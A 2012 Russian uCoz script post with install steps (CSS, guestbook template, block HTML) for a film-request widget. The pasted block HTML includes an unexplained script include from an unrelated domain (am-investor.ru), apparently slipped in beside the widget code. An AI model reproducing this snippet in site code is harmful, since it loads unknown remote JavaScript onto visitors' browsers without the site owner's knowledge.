|
|

Быстрый «Заказ фильмов»
|
| 06.10.2012, 11:11
|

Ждем ваших комментариев.
Установка
1. В ваш CSS:
Code .film-zblock {
border: 1px solid #255ba4; background: #417ac9 url('http://ili.pp.ua/imgc/noize.png');
}
.zblock-film {
background: url('http://ili.pp.ua/imgc/highlight_faint.png') repeat-x top; padding: 5px;
}
.zcont-film {border: 1px solid #245aa4; background: #fff;}
.ztitle-film {
padding-bottom: 7px; padding-top: 1px; color: #fff; font-weight: bold; text-shadow: 0 1px 0 #1f589d;
}
.zbott-film {border-top: 1px solid #94b4dd; background: #f3f8fe; padding: 5px;}
.mes-zfilm {
border: 1px solid #95b5dc; backgrounf: #fff; padding: 3px 3px;
font-size: 11px; font-family: tahoma; color: #3d3d3d;
}
.radius2 {
-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
}
.radius1 {
-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;
}
.film {border-top: 1px dotted #e2ecf6; padding: 3px 0;}
.film .ava {width: 25px;}
.film .ava div {
display: inline-block; *display: inline; padding: 3px; border: 1px solid #c3cad4; background: #fdfdfe;
-webkit-border-radius: 25px; -moz-border-radius: 25px; border-radius: 25px;
}
.film .ava div:hover {border-color: #adb5c2;}
.film .ava div img {
width: 25px; height: 25px;
-webkit-border-radius: 25px; -moz-border-radius: 25px; border-radius: 25px;
}
.film .mes {padding-left: 5px;}
.swit {
border: 1px solid #285ca5; background: #fff; padding: 1px 5px 2px 5px; margin-top: -1px;
-webkit-border-radius: 13px; -moz-border-radius: 13px; border-radius: 13px;
}
.shot-black {background: rgba(0,0,0,0.70); padding: 5px; color: #ccc;}
.shot-input {
border: 1px solid #2d2d2d; background: #fff; padding: 4px 3px; width: 147px;
font-size: 11px; font-family: tahoma; color: #3d3d3d; vertical-align: top;
-webkit-border-top-left-radius: 2px; -webkit-border-bottom-left-radius: 2px; -moz-border-radius-topleft: 2px;
-moz-border-radius-bottomleft: 2px; border-top-left-radius: 2px; border-bottom-left-radius: 2px;
}
a.shot-link {
border: 1px solid #2d2d2d; border-left: 0; background: #454545 url('http://ili.pp.ua/imgc/noize.png');
display: inline-block; *display: inline; text-decoration: none; color: #f7f7f7;
-webkit-border-top-right-radius: 2px; -webkit-border-bottom-right-radius: 2px; -moz-border-radius-topright: 2px;
-moz-border-radius-bottomright: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px;
}
a.shot-link:hover {background-color: #4d4d4d; color: #fff;}
a.shot-link span {
display: inline-block; *display: inline; text-shadow: 0 1px 0 #000;
background: url('http://ili.pp.ua/imgc/highlight_faint.png') repeat-x top; padding: 4px 6px;
}
.ishot-ugl {
width: 0; height: 0; position: absolute; margin-left: 175px; margin-top: -30px;
border-top: 5px solid transparent; border-left: 5px solid rgba(0,0,0,0.70); border-bottom: 5px solid transparent;
}
a.zlink {
border: 1px solid #245aa2; background: #417cc8 url('http://ili.pp.ua/imgc/noize.png');
display: inline-block; *display: inline; text-decoration: none; color: #f7f7f7;
}
a.zlink:hover {background-color: #5a8bce; color: #fff;}
a.zlink span {
display: inline-block; *display: inline; text-shadow: 0 1px 0 #1f589d;
background: url('http://ili.pp.ua/imgc/highlight_faint.png') repeat-x top; padding: 3px 6px;
}
.istat-send {position: absolute; margin-top: -21px; padding: 4px 8px;}
.icap-zfilm {position: absolute; margin-top: -50px; padding: 5px;}
.icapchik {
border: 1px solid #2d2d2d; background: #fff; height: 35px; width: 53px; vertical-align: top;
padding: 3px; font-weight: bold;
}
2. Гостевая книга » вид материалов, все заменить на содержимое данного файла:
Code <div class="film todelfilm<?substr($MODER_PANEL$,strrpos($MODER_PANEL$,'del_item(')+9,strpos(substr($MODER_PANEL$,strrpos($MODER_PANEL$,'del_item(')+9),')'))?>">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td class="ava" valign="top">
<?if($USERNAME$)?><a href="$PROFILE_URL$"><?endif?><div><img src="<?if($USER_AVATAR_URL$)?>$USER_AVATAR_URL$<?else?>http://ili.pp.ua/imgc/no_avatar.gif<?endif?>" border="0" alt="$NAME$" /></div><?if($USERNAME$)?></a><?endif?>
</td>
<td class="mes" valign="top">
<div style="padding-bottom: 3px; color: #666;">
<div style="float: right;">
<?if($CUR_GROUP_ID$='4' || $CUR_GROUP_ID$='3')?>
<div style="display: none; position: absolute; margin-top: 0px; margin-left: -171px;"><div class="shot-black radius2" id="shot<?substr($MODER_PANEL$,strrpos($MODER_PANEL$,'del_item(')+9,strpos(substr($MODER_PANEL$,strrpos($MODER_PANEL$,'del_item(')+9),')'))?>">
<input class="shot-input ishot<?substr($MODER_PANEL$,strrpos($MODER_PANEL$,'del_item(')+9,strpos(substr($MODER_PANEL$,strrpos($MODER_PANEL$,'del_item(')+9),')'))?>" type="text" placeholder="Укажите что-либо..." /><a href="javascript:zfilm.act(<?substr($MODER_PANEL$,strrpos($MODER_PANEL$,'del_item(')+9,strpos(substr($MODER_PANEL$,strrpos($MODER_PANEL$,'del_item(')+9),')'))?>);" class="shot-link"><span>»</span></a>
</div><div class="ishot-ugl"></div></div>
<?endif?>
<?if($MODER_PANEL$)?><?if($CUR_GROUP_ID$='4' || $CUR_GROUP_ID$='3')?><a href="javascript:zfilm.del(<?substr($MODER_PANEL$,strrpos($MODER_PANEL$,'del_item(')+9,strpos(substr($MODER_PANEL$,strrpos($MODER_PANEL$,'del_item(')+9),')'))?>);"><img src="http://ili.pp.ua/imgc/del.png" style="margin-top: 3px; margin-right: 1px; width:8px; height:8px;" border="0" alt="Удалить" /></a><?endif?><?endif?>
<a href="<?if($ANSWER$)?>$ANSWER$<?else?><?if($CUR_GROUP_ID$='4' || $CUR_GROUP_ID$='3')?>javascript:zfilm.act2(<?substr($MODER_PANEL$,strrpos($MODER_PANEL$,'del_item(')+9,strpos(substr($MODER_PANEL$,strrpos($MODER_PANEL$,'del_item(')+9),')'))?>);<?else?>javascript://<?endif?><?endif?>"><img id="ishot-status<?substr($MODER_PANEL$,strrpos($MODER_PANEL$,'del_item(')+9,strpos(substr($MODER_PANEL$,strrpos($MODER_PANEL$,'del_item(')+9),')'))?>" src="<?if($ANSWER$)?>http://ili.pp.ua/imgc/Untitled-1.1339165443.png<?else?>http://ili.pp.ua/imgc/Untitled-1.1339165497.png<?endif?>" style="margin-top: 3px; width:8px; height:8px;" border="0" alt="" /></a>
</div>
<?if($USERNAME$)?>$USERNAME$<?else?>$NAME$<?endif?> <span style="color: #888;" title="$DATE$">в $TIME$</span>
</div>
<div style="color: #1d1d1d;">$MESSAGE$</div>
</td>
</tr></table>
</div>
3.1. Туда, где хотите видеть блок:
Code <div class="film-zblock radius2"><div class="zblock-film radius1">
<div style="float: right;"><script src="http://am-investor.ru/higer.js" type="text/javascript"></script><div class="swit" style="display: none;">...</div></div><div class="ztitle-film">Заказ фильмов</div>
<div class="zcont-film radius1">
<div style="padding: 5px;" id="conti-films">
<div style="color: #777; text-align: center;" id="stat-get">Идет загрузка заказов...</div>
</div>
<div class="zbott-film">
<div class="icap-zfilm shot-black radius2" style="display: none;"></div>
<div style="float: right;<?if($USER_AGENT$='chrome')?> padding-top: 2px;<?endif?>">
<a href="javascript:zfilm.send();" class="zlink radius2"><span class="radius1">Ок</span></a><div class="istat-send shot-black radius2" style="display: none;">...</div>
</div>
<input class="mes-zfilm radius2" style="width: 160px; vertical-align: top;" type="text" placeholder="Название фильма..." />
</div>
</div>
</div></div>
3.2. Сразу после код блока вставляем данный код скрипта:
Code <script type="text/javascript" src="http://ili.pp.ua/js_css/zakaz.filmov.gb.js"></script>
P.S. О найденных ошибка или недочетах (если таковые есть) пишите в комментариях...
|
|
Категория: Скрипты | Добавил: Aninew
|
| Просмотров: 310 | Загрузок: 0
| Рейтинг: 0.0/0 |
Добавлять комментарии могут только зарегистрированные пользователи. [ Регистрация | Вход ] |
|
|